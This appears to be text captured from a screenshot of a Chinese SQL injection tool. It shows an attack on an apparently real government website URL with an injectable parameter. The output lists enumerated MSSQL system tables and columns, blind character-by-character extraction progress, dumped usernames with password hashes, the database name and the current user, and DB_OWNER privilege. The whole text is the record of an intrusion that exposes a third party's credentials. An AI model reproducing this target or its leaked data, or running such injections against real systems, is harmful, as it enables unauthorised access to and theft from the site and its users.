 注入连接 http://www.967180.gov.cn/Front/Jigouzhineng.aspx?name=机构职能&type=2
检测表段 检测字段 检测内容 (3/548)
sysobjects
syscolumns
users
sysfiles
adminUsers
username
userid
id
userpwd
位数 内容
第1位 1
第2位 检测内容....
第3位 A
第4位 检测内容....
第5位 检测内容....
第6位 检测内容....
第7位 检测内容....
第8位 检测内容....
编号 username userpwd
1 00 6F2519A692B9AAE8
2 11 5D18B36D1E5AFB31
3 11147001 1?A?????????????
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /0 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 1406lamsfw 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 1406lamsfw